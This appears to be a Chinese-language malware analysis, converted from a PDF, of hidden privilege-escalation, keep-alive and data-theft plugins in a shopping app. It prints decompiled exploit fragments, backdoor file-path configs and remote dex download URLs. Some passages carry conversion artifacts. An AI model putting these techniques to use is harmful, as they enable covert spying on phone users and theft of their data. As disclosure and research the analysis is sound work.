            m405a = this.f935d.m405a(sonakequest.getInternet());
         }
         C0245a.m237a("start", sonaRequest.getCaller(), null, sonaRequest,
m405a.m358a(), m405a.m357b());
         return new SonaResult(m405a.m358a(), m405a.m357b());
     }
     public boolean isBusy(String str) {
         Logger.i("SpecialPullAbility.Comp.SonaAbility", "isBusy invoked: "
+ str);
         boolean isCacheIntentBusy =
AlivePullAbility.instance().isCacheIntentBusy(str);
         C0245a.m237a("isBusy", str, null, null, isCacheIntentBusy, null);
         return isCacheIntentBusy;
     }
     public Bundle makeBundle(Intent intent) {
        if (intent == null) {
             Logger.w("SpecialPullAbility.Comp", "make empty bundle");
            return new Bundle();
         }
         Logger.i("SpecialPullAbility.Comp", "make bundle");
```

```
InterfaceC0194e m404a = m404a(intent, null);if (m404a == null) {
             Logger.i("SpecialPullAbility.Comp", "no make bundle function");
             return Bundle.EMPTY;
         }
         Bundle m375a = m404a.m375a(intent);
         C0253b.m227a();
         return m375a == null ? Bundle.EMPTY : m375a;
     }
     /* renamed from: c */
     private boolean isHuaweiVersion() {
         if (RomOsUtil.instance().isNewHuaweiManufacture() ||
RomOsUtil.instance().isHonerManufacture()) {
             return true;
         }
         return RomOsUtil.instance().isEmui() &&
!AliveAbility.instance().isAbilityDisabled2022Q3("hw_small_brand_law");
     }
     public C0188a() {
         Logger.i("SpecialPullAbility.Comp", "plugin version: %s", new
Object[]{C0253b.m226b()});
         this.specialPullAbilityComplmpl = getPlatformPlugin();
     }
     /* renamed from: d */
     private boolean m394d(Intent intent, String str) {
         Logger.i("SpecialPullAbility.Comp", "real start accountSettings
activity.");
         if (CdUtils.m234a()) {
             return CdUtils.m233a(intent, str);
         }
         try {
             BotBaseApplication.getContext().startActivity(intent);
             return true;
         } catch (Exception e) {
            C0245a.m242a("start account exception");
             Logger.e("SpecialPullAbility.Comp", e);
             return false;
         }
     }
     private SpecialPullAbilityCompInterface getPlatformPlugin() {
         return isHuaweiVersion() ? new AOSPSpecialPullAbilityComp() :
RomOsUtil.instance().isOppo() ? new OppoSpecialPullAbilityComp() :
RomOsUtil.instance().isSamsung() ? new SamsungSpecialPullAbilityComp() :
RomOsUtil.instance().isXiaomiManufacture() ? new
XiaomiSpecialPullAbilityComp() : RomOsUtil.instance().isVivoManufacture() ?
new VivoSpeicalPullAbilityComp() : new DummySpecialPullAbilityComp();
     }
//HuaweiSpecialPullAbilityComp
     public boolean m371f(Intent intent) {
```

```
 Logger.i("SpecialPullAbility.Comp", "real start hw accountSettings
activity.");
         try {
             BotBaseApplication.getContext().startActivity(intent);
             return true;
         } catch (Exception e) {
             C0245a.m242a("start_account_exception");
             Logger.e("SpecialPullAbility.Comp", e);
             return false;
         }
     }
     @Override //
com.xunmeng.pinduoduo.android_pull_ability_comp.pullstartup.SpecialPullAbil
ityComp
    \frac{\pi}{2} renamed from: g \pi/
     public String mo326g() {
        return "dd.hw";
     }
     /* renamed from: d */
     public static Bundle m373d(Intent intent) {
        Bundle bundle = new Bundle();
         Parcel obtain = Parcel.obtain();
         Parcel obtain2 = Parcel.obtain();
         Parcel obtain3 = Parcel.obtain();
         obtain2.writeInt(3);
         obtain2.writeInt(4);
         obtain2.writeInt(13);
         obtain2.writeInt(3);
         obtain2.writeInt(0);
         obtain2.writeInt(4);
         obtain2.writeString("com.huawei.recsys.aidl.HwObjectContainer");
         obtain2.writeSerializable(null);
         obtain2.writeInt(4);
```
#### **alive\_security\_biz\_plugin:**

文件路径:bot/alive\_security\_biz\_plugin/mw1.bin 如果说上一个Plugin是对提权能力的包装,那这个Plugin则 是驱动器,通过各种方式利用之前的能力(也包括一些新的漏洞)来实现保活、窃取隐私等目的。该Plugin包 含了数十个Strategy,每个Strategy都对应着一套利用代码,共有如下Strategy:

- JayceStrategy
- WingStrategy
- CheeseStrategy4Other
- ShenLawDetectStrategy
- TalonStrategy
- ClinkzStrategy
- BatteryStrategy
- DazzleStrategy
- FileProviderProbStrategy
- RangersStrategy
- BalanarStrategy
- StripBareStrategy
- GalaxyStrategyUtils
- NamiStrategy: 收集各种用户数据
- StrutsStrategyHelper
- GeorgeStrategy
- CreamStrategy4Other
- YmirStrategy
- ZecStrategy
- GalioStrategy
- MinerStrategy
- YiStrategy
- CreamStrategy
- DianaStrategy
- KarmaStrategy
- AhriStrategy
- ApolloStrategy
- DancerStrategy
- ViStrategy
- PurgeV2Strategy: 启动提权EXP
- GhostStrategy
- GalaxyStrategyConfig
- DirgeStrategy
- SionStartDetectStrategy
- DarchrowStrategy
- CheeseStrategy
- StrutsStrategy
- WinterStrategy
- BaseGalaxyStrategyTracker
- JannaVictimStrategy
- JessieStrategy
- MedusaStrategy
- FioraStrategy
- ZiggsStrategy
- ZyraDetectStrategy
- FakerStrategy
- SkyCastleStrategy
- FizzStrategy
- PermissionClosedStrategy
- GlassStrategy
- BannerDetectStrategy
- NunuStrategy
- ButterStrategy
- MiranaStrategy
- ZedDetectStrategy
- CanvasStrategy
- WindStrategy
- NotificationClosedDetectStrategyV2
- GalaxyStrategy
- VanishingArtStrategy
- LeBlancStrategy
- AniviaStrategy
- MaoKaiStrategy
- KnightStrategy
- TuskStrategy
- ZeusStrategy
- KnightV2Strategy
- WeatherSummaryStrategy
- NotificationClosedDetectStrategy
- MaginaStrategy
- MagnusStrategy
- LuluStrategy
- TinyStrategy
- BoushStrategyV2
- ClinkStrategy
- NamiV2Strategy: 收集各种用户数据,监控行业其他App使用情况并上报
- BrandStrategy
- JoaquimStrategy
- SivirStrategy
- ZetStrategy
- SpringStrategy

如上所示,各种Exp通过Event驱动,例如如下远程配置文件意味着当进程进入后台时,其执行如下Strategy

```
 "ON_BACKGROUND": [
\{ "name": "Buys"
           },
           {
              "name": "KunkkaStrategy"
           },
           {
              "name": "AkashaStrategy"
           },
           {
              "name": "XazeStrategy",
              "overrideFrameworkProps": {
                  "blackListProps": {
                     "sceneId": "4003"
 }
 }
           },
\{
```

```
 "name": "DarchrowStrategy"
 },
\{ "name": "SniperStrategy"
          },
          {
              "name": "AuStrategy"
          }
       ],
```
也包含大量数据收集逻辑,例如各种用户身份的collector,监控其他App运行、DAU情况:

 $\vee$  b unify ability

 $\vee$  **b** dynamic  $\vee$  **b** abilities  $\vee$  **b** dataCollect  $> 1$  ability  $\vee$  **b** collectors > **b** activityUsageStats  $> 16$  $>$   $\blacksquare$  noti > c AllPkgUsageConfig > c AllPkgUsageSdColle... > C DevInfoCollector > c DummyAsyncCollector > @ HonorClubIdCollector > c HwLowVerLocationCollector > c HwSdNickNameCollector > c LowVerWifiInfoCollector > c MnfcLoginCollector > c OppoAssistantScreenColl... > c OppoCommunityIdSdColle... > c OppoLowVerLocationColle... > c OppoMarketSearchColle... > c OppoSdLocCollector > C OppoSdNameCollector > c OppoStorageInfoColle... > c PackageInfo > c PhoneServiceBlogHistoryColl... > c PkgInfo > c PkgUsageSdCollector > © UsageStatsSdConfig > c VivoAccountIdColle... > @ VivoFeedbackCollector > c VivoJoviLbsCollector > c VivoMnfcLoginColle... > c VivoSdLocCollector > c VivoSpsUsageCollector > c WeiboFdIdCollector > c WeiboIdConfig > c WeiboSdNameCollector > c WifiInfoSdCollector > @ XmUsageStatsConfig > c XmVoiceAssistantUsageColl...  $\vee$   $\blacksquare$  config > © CollectorConfig > c CollectorConfigItem > c CollectorContainer > c ReportInfoConfig > C TimeWindow  $\vee$  C CollectorUtil f. CONFIG\_KEY\_EXISTING\_COLLECTORS String Sf. AB\_KEY\_NEW\_COLLECTORS\_DISABLE String w.isCollectorDisabledByAliveSalt(String) boolean m. isExistingCollector(String) boolean  $\vee$  **b** fpPathCheck > c FpPathCheck

**smart\_shortcut\_plugin**

通过对Launcher桌面的控制,实现保活、防卸载等功能。例如通过提权后修改Launcher的布局,加入一个假的 快捷方式图标而把真实图标隐藏掉,可达到防卸载目的。将图标移动到用户常用屏处,可达到提高转化率效 果。通过放置1\*1的隐藏widget,可达到保活目的等。 其部分接口在plugin中实现,部分在主App代码中实 现, Plugin接口如下:

- void addShortcut(String arg1, OnShortcutChangeListener arg2, long arg3, CommonShortCutInfo arg4);
- boolean hasAbility(String arg1, String arg2);
- boolean isShortcutExist(String arg1, boolean arg2, CommonShortCutInfo arg3);
- void removeShortcut(String arg1, OnShortcutChangeListener arg2, long arg3, CommonShortCutInfo arg4);

#### **base\_secdt\_comp\_plugin, ct\_plugin**

环境检测,在上面多个component中都有isEnvUnsafe的检测,如果发现正在被调试或hook,则不出现恶意行



#### **app\_sd\_thousand\_plugin**

写入其他App的动态代码文件后进行提权并驻留后门的逻辑,以及利用系统备份功能窃取其他应用隐私数据的 模块,例如利用系统备份功能,窃取微信聊天记录。在提权成功后,其会从远端再次拉取dex文件,进行进一 步利用。



部分配置文件痕迹如下:

#### <span id="page-19-0"></span>写入系统应用和抖音、高德等其他应用以驻留后门配置

```
"pinduoduo_Android.ka_strategy_biz_galio_63400_expect_list":{"0":"[\n 
\"/data/user/0/com.vivo.browser/app_platform_plugin/34140/notify28.dex\",\n 
\"/data/user/0/com.vivo.browser/app_platform_plugin/34140/process26.dex\",\
n \"/data/user/0/com.vivo.contentcatcher/app_apk/subject.apk\",\n 
\"/data/user_de/0/com.vivo.aiengine/files/smartedge/com.vivo.shortvideoinfe
r1004/dex/shortvideo_infer_1004.apk\",\n 
\"/data/user_de/0/com.vivo.aiengine/cache/extraDexs/vivoruleengine_extra.zi
p\Upsilon", \ln\"/data/user_de/0/com.vivo.aiengine/files/vcode/dex/VCodeImpl.apk\",\n 
\"/data/user/0/com.vivo.voicewakeup/files/vcode/dex/VCodeImpl.apk\",\n 
\"/data/user/0/com.android.bbkmusic/files/16.lrctemplate\",\n 
\"/data/user/0/com.android.bbkmusic/files/17.lrctemplate\",\n 
\"/data/user_de/0/com.vivo.vms/files/vcode/dex/VCodeImpl.apk\",\n 
\"/data/user_de/0/com.vivo.pem/files/vcode/dex/VCodeImpl.apk\",\n 
\"/data/user/0/com.vivo.devicereg/files/vcode/dex/VCodeImpl.apk\",\n 
\"/data/user/0/com.android.vivo.tws.vivotws/files/vcode/dex/VCodeImpl.apk\"
,\n \"/data/user/0/com.vivo.assistant/files/vcode/dex/VCodeImpl.apk\",\n 
\"/data/user/0/com.vivo.vhome/files/vcode/dex/...
```

```
/data/user/0/com.ss.android.ugc.aweme/files/plugins/com.ss.android.ugc.awem
e.grcode_pluginv2/version-1471990000/apk/base-1.apk\",...
```
#### <span id="page-20-0"></span>从远端再次拉取**dex**⽂件后利⽤

#### ⽂件来源为配置⽂件中如下部分:

```
ab sd1000 dynamic cmd config 58900:ABExpItem{key='null', value='{
     "2": {
        "key sdtdy class name":
"com.google.android.sd.biz_dynamic_dex.sync.SyncExecutor",
         "key_sdtdy_method_name": "execute",
         "key_sdtdy_class_version": "2022071701",
         "key_sdtdy_use_remote_url": false,
         "key_sdtdy_need_local_file": false,
         "key_sdtdy_remote_url_suffix": "/dynamic/4e824786-3476-49f4-b7dd-
abf4d1d238b3.zip",
        "key sdtdy remote url type": "1",
         "key_sdtdy_remote_url_md5": "9d8cf69bfe6b86c6261e9687d1552f95",
         "download_url": "https://commfile.pddpic.com/galerie-
go/spirit/sd1000/dex/f4247da0-6274-44eb-859a-b4c35ec0dd71.dex"
     },
     "62": {
         "key_sdtdy_class_name":
"com.google.android.sd.biz_dynamic_dex.usage_event.UsageEventExecutor",
         "key_sdtdy_class_version": "2023010901",
         "key_sdtdy_method_name": "executeAsync",
         "download_url":
"https://commfile.pddpic.com/sdfile/common/b50477f70bd14479a50e6fa34e18b2a0
.dex"
    },
...
```
# <span id="page-20-1"></span>附录二: 各Strategy用途描述

JayceStrategy: 获取RunningProcess的importance,获取主进程pid、获取进程启动时间等; jayceConfig不为空触发 WingStrategy: 三星手机上自启动; PROCESS\_START触发 CheeseStrategy:ViVo手机上,用content://com.vivo.assistant.upgrade 打开 data/user\_de/0/com.vivo.appfilter/databases/afsecure.db,插入bring\_up\_apps 等;FP\_PERM\_READY CheeseStrategy4Other: ViVo手机上,用content://com.vivo.assistant.upgrade 打开 data/user\_de/0/com.vivo.appfilter/databases/afsecure.db,插入bring\_up\_apps 等;FP\_PERM\_READY ShenLawDetectStrategy: 动态启动了两个components, 一个activity, 一个receiver,注 册了screen\_receiver;ka\_strategy\_biz\_shen\_tracker\_62300 TalonStrategy:获取输入法、输入法方式、获取输入等;oppo、vivo的sogou,百度输入法;

```
talon_config_input_method_64100
ClinkzStrategy:屏幕熄灭时执行任务,先检查网络,上次执行的时间等状态;具体任务估计跟
vivo_market有关;
BatteryStrategy:监控电池状态,当状态改变时,发送intent,用来保活
DazzleStrategy:自启动、唤醒等;honor
FileProviderProbStrategy :探测获取apk的包结构等;
RangersStrategy: 利用小米应用市场,达到保活,app更新等;MIUI10以上
           Intent intent = new Intent();
            intent.setComponent(new ComponentName("com.xiaomi.market",
"com.xiaomi.market.ui.JoinActivity"));
            intent.setAction("android.intent.action.VIEW");
            intent.setData(Uri.parse("market://update"));
            intent.putExtra("onClickButton", true);
            intent.putExtra("updatePackageList", str);
            intent.putExtra("pageRef", "notification_outstandingUpdate");
            intent.putExtra("sid", "default");
            intent.putExtra("sourcePackage", "com.xiaomi.market");
            intent.setFlags(-2130685952);
            return intent;
           Intent intent = new Intent();
            intent.setComponent(new ComponentName("com.xiaomi.market",
"com.xiaomi.market.testsupport.DebugService"));
            return intent;
              Intent launchIntentForPackage =
AppListApi.getLaunchIntentForPackage(getContext().getPackageManager(),
"com.xiaomi.market",
"com.xunmeng.pinduoduo.alive.strategy.biz.plugin.rangers.RangersStrategy");
            launchIntentForPackage.setFlags(-2130685952);
            return launchIntentForPackage;
BalanarStrategy:锁屏利用,锁屏后加入不清理的应用列表,保持运行
StripBareStrategy : 探测pkglist,并获取相关信息
GalaxyStrategy :获取应用的SharedPreferences
NamiStrategy: 收集各种用户数据
StrutsStrategyHelper : 根据message,来创建各种payload的对象
            RequestPayload requestPayload2 = (RequestPayload)
this.pluginJSONFormatUtils.fromJson(message0.payload.toString(),
RequestPayload.CLASS_NAME);
GeorgeStrategy :小米手机设置壁纸,同注册天气应用的广播,来查询应用;小米
CreamStrategy:给应用添加权限
CreamStrategy4Other : 给应用添加权限; vivo
content://com.vivo.assistant.upgrade/ 打开
data/user_de/%d/com.vivo.permissionmanager/databases/permission.db
YmirStrategy:华为节电选项等修改
IDBHandle openDB =
FileProviderV2.instance().fileProviderUtils().openDB(Uri.parse(getFilePath(
context,
"content://com.android.settings.files/my_root/data/user_de/%d/%s/databases/
smartpowerprovider.db")));
cursor = sQLiteDatabase.query("unifiedpowerapps", null, "pkg_name = ?", new
String[]{str}, null, null, null);
ZecStrategy: 悬浮窗,快捷方式等;Oppo手机
```

```
sendBroadcast("com.oppo.launcher", "p",
"oppo.intent.action.PACKAGE_SHOW_INFO", String.valueOf(i));
                if (!ZecUtils.hasPermission(intValue, 1) &&
ZecAB.isZecStoreAbEnable()) {
                   Logger.i("LVST2.Biz.Plugin.ZecStrategy", "allow set
store permission.");
                  i = 0 | 2;
 }
                if (!ZecUtils.hasPermission(intValue, 4) &&
ZecAB.isZecFloatwindowAbEnable()) {
                   Logger.i("LVST2.Biz.Plugin.ZecStrategy", "allow set
floatwindow permission.");
                  i = 64; }
                if (!ZecUtils.hasPermission(intValue, 32) &&
ZecAB.isZecShortcutAbEnable()) {
GalioStrategy:获取/data/system/package-dex-usage.list,从而获取安装的app信息;
MinerStrategy:查找手机上的debug log文件,vivo,oppo,小米,三星,魅族等
YiStrategy: 录屏时查看最上层应用
DianaStrategy:读写剪切板,一像素保活;小米
KarmaStrategy:通过厂商健康类应用,收集步数;华为、oppo
AhriStrategy:利用小米语音助手,执行了一些行为;
                  Intent intent2 = new Intent();
                   intent2.setComponent(new
ComponentName("com.miui.voiceassist","com.tencent.connect.common.AssistActi
vity"));
                   intent2.addFlags(-2122297344);
                   ddLaw(transitByTencent(intent2, ahriConfig));
                   private boolean hasCollected() {
                   return
MMKVCompat.module("LVUA.XmVoiceAssistantUsageCollector",
false).getLong("last_success_collect_time", 0) != 0; }
ApolloStrategy:获取进程信息,杀死进程;屏幕关闭的时候
DancerStrategy: 启动任意intent;MIUI10以上
ViStrategy:配置获取权限;
PurgeV2Strategy: 启动提权EXP 
GhostStrategy:锁屏相关
DirgeStrategy:lockDisplay;oppo
SionStartDetectStrategy : 配置一些能力项
   String expKey =
"pinduoduo_Android.ab_keep_alive_strategy_sion_detect_63500_exp";
    List abilityNames = Arrays.asList("DirectSubAbility",
"RumbleSubAbility", "FloatSubAbility", "RyzeSubAbility",
"NotificationSubAbility", "AlarmSubAbility");
DarchrowStrategy:小米加白;获取版本等;
StrutsStrategy:根据config,创建各种payload请求的message
WinterStrategy:按action查找provider;小米
getAuthorityByAction("miui.intent.action.SETTINGS_SEARCH_PROVIDER",
"com.xiaomi.vipaccount");
JannaVictimStrategy:获取进程信息;plugin更新
JessieStrategy:进程管理
MedusaStrategy:自启动
FioraStrategy:收集设备相关信息,phone、system、gobal信息,根据配置,尝试执行配置中的
```
#### 方法;

ZiggsStrategy:双开检测; ZyraDetectStrategy:根据配置,检测文件是否存在; FakerStrategy:创建一个虚假的屏幕显示; SkyCastleStrategy:和FackerStrategy配合,创建虚假的屏幕显示 VIvo FizzStrategy:查找文件存在,添加文件,修改文件; PermissionClosedStrategy:Oppo Rom的detector GlassStrategy:检测service状态;小米 com.miui.securitycore", "com.miui.enterprise.service.EntInstallService" BannerDetectStrategy :banner广告检测和展示;oppo,vivo NunuStrategy: "registerAppUsageObserver"能力调用; SdThousandAbilityRequest sdThousandAbilityRequest = new SdThousandAbilityRequest("registerAppUsageObserver", buildSdRequest); ButterStrategy:加白,写文件;rewriteByShell MiranaStrategy:LauncherDetect ZedDetectStrategy:还是操作vivo的那个数据库;/databases/afsecure.db CanvasStrategy:获取重启时间;刷新了耗电状况? WindStrategy :查找provider NotificationClosedDetectStrategy: 检测通知栏 NotificationClosedDetectStrategyV2 :功能一样 VanishingArtStrategy :隐藏或删除一些cache;removeUnusedCache LeBlancStrategy:发送通知; oppo Intent intent = new Intent("oppo.safecenter.intent.action.CHANGE\_NOTIFICATION\_STATE"); intent.setComponent(new ComponentName("com.coloros.notificationmanager","com.coloros.notificationma nager.receiver.StatictisReceiver")); AniviaStrategy: VIVO的一个数据库操作 "content://com.vivo.assistant.upgrade/") + getVpPath("data/user\_de/%d/com.vivo.abe/databases/BehaviorEngine.db") MaoKaiStrategy:清除ActivityTask等;华为 "com.huawei.ohos.famanager", "com.huawei.abilitygallery.ui.FormManagerActivity")); KnightStrategy:startBgActivityByThemeManager;startActivtyByNewHome 小米 KnightV2Strategy : 功能大致一样,第二版本 TuskStrategy:防止被清理;vivo content://com.android.settings.fileprovider/root\_files/data/user\_de/%d/com. vivo.upslide/databases/speedup.db ZeusStrategy:华为角标状态改变; callSetUnreadState content://com.hihonor.android.launcher.settings/badge WeatherSummaryStrategy :用天气服务打开activity MaginaStrategy:华为应用市场相关利用 com.huawei.appmarket", "com.huawei.appmarket.service.externalapi.view.ThirdApiActivity MagnusStrategy:通知栏update等;Oppo getOppoCleanPageActivityComp; com.heytap.cdo.client.search.notification.SearchNotificationReceiver LuluStrategy: 自启动等; "content://com.coloros.safecenter.security.InterfaceProvider"); "content://com.oplus.safecenter.security.InterfaceProvider" TinyStrategy:改变电池状态通知 content://com.android.settings.files/my\_root/data/user\_de/%d/%s/databases/s martpowerprovider.db"

BoushStrategyV2:自启动后改变状态;MIUI12以上 ClinkStrategy:写了这个文件;估计是自动更新 content://com.bbk.appstore.upgrade/data/data/com.bbk.appstore/files/mmkv/co m.bbk.appstore\_push\_config NamiV2Strategy: 收集各种用户数据,监控行业其他App使用情况并上报 BrandStrategy:关屏幕时下载文件 JoaquimStrategy:查询了这个数据库,uid、power、maxPower等; data/data/com.vivo.abe/databases/BehaviorEngine.db SivirStrategy :操作隐藏图标等; ZetStrategy :Titan唤醒等; SpringStrategy:后台执行,添加悬浮窗等; 有的包含基础工具类DynamicUtils:功能包含执行系统命令,获取设备上app信息,获取apk私有文 件,清除日志等; 其中CmdData用于构造参数,以下每一个功能都对应一个CMD编号,CMDHandler用于派发具体方法; com.google.android.sd.biz\_dynamic\_dex.app\_usage\_observer.AppUsageObserver.d ex: NuNuStrategy中AppUsageObserve的具体实现;发现App使用情况 com.google.android.sd.biz\_dynamic\_dex.check\_aster.CheckAsterExecutor.dex:与 上一个功能类似,都有installApkChecker类 com.google.android.sd.biz\_dynamic\_dex.get\_account\_extra.GetAccountExtraExec utor.dex:获取Account, Vivo系统备份存储等; com.google.android.sd.biz\_dynamic\_dex.get\_accounts.GetAccountsExecutor.dex: 获取账户; com.google.android.sd.biz\_dynamic\_dex.get\_history\_ntf\_path.GetHistoryNtfPat hExecutor.dex:获取通知栏的通知历史的数据库 com.google.android.sd.biz\_dynamic\_dex.get\_icon\_info.GetIconInfoExecutor.dex :获取图标;小米,vivo,华为; content://com.miui.home.launcher.settings/favorites"); if(TextUtils.equals(a.a(), "vivo")) { return Uri.parse("content://com.bbk.launcher2.settings/favorites"); } return TextUtils.equals(a.a(), "huawei") ? Uri.parse("content://com.huawei.android.launcher.settings/favorites") : null; } com.google.android.sd.biz\_dynamic\_dex.get\_icon\_info.GetIconInfoExecutor.dex :获取图标; com.google.android.sd.biz\_dynamic\_dex.hw\_file\_cmd.HwFileCmdExecutor.dex:华 为手机相关命令执行 com.google.android.sd.biz\_dynamic\_dex.hw\_get\_input.HwGetInputExecutor.dex: 输入文件,通过备份文件? .client\_slog\_cache com.google.android.sd.biz\_dynamic\_dex.hw\_hide\_power\_window.HidePowerWindowE xecutor.dex:华为隐藏电量情况 com.google.android.sd.biz\_dynamic\_dex.hw\_notification\_listener.HWNotificati onListenerExecutor.dex:监听通知栏;华为 com.google.android.sd.biz\_dynamic\_dex.hw\_permission.HwPermissionExecutor.de x:操作改变通知栏内容;honor com.google.android.sd.biz\_dynamic\_dex.hw\_power\_update.HwPowerUpdateExecutor .dex:华为电量状态更新 com.google.android.sd.biz\_dynamic\_dex.hw\_self\_start.HwSelfStartExecutor.dex :自启动;获取私有sharedprefernce等;华为

com.google.android.sd.biz\_dynamic\_dex.hw\_widget.HwAddWidgetExecutor.dex:添 加widget;华为 com.google.android.sd.biz\_dynamic\_dex.logcat.LogcatExecutor.dex:获取系统日志 com.google.android.sd.biz\_dynamic\_dex.notification\_listener.NotificationLis tenerExecutor.dex:监听通知栏 com.google.android.sd.biz\_dynamic\_dex.oppo\_boot\_perm.OppoBootPermExecutor.d ex:通过content://com.coloros.safecenter.security.InterfaceProvider、 content://com.oplus.safecenter.security.InterfaceProvider获取启动参数;oppo、 oneplus com.google.android.sd.biz\_dynamic\_dex.oppo\_community\_id.OppoCommunityIdExec utor.dex:盗取com.oppo.community相关账号信 息;/shared\_prefs/CurrentLoginUserUid.xml Oppo com.google.android.sd.biz\_dynamic\_dex.oppo\_get\_input.OppoGetInputExecutor.d ex:输入文件,patch apk等; oppo com.google.android.sd.biz\_dynamic\_dex.oppo\_get\_loc.OppoGetLocExecutor.dex: 获取位置;oppo com.google.android.sd.biz\_dynamic\_dex.oppo\_get\_settings\_username.GetSetting sUsernameExecutor.dex:获取setting的Username com.google.android.sd.biz\_dynamic\_dex.oppo\_infect\_dynamic.OppoInfectExecuto r.dex: 快应用平台应用的相关利用;Oppo com.nearme.instant.platform; com.google.android.sd.biz\_dynamic\_dex.oppo\_notification\_ut.OppoNotification UTExecutor.dex:通知栏相关接口; com.google.android.sd.biz\_dynamic\_dex.oppo\_notification.OppoNotificationExe cutor.dex:改变通知栏状态 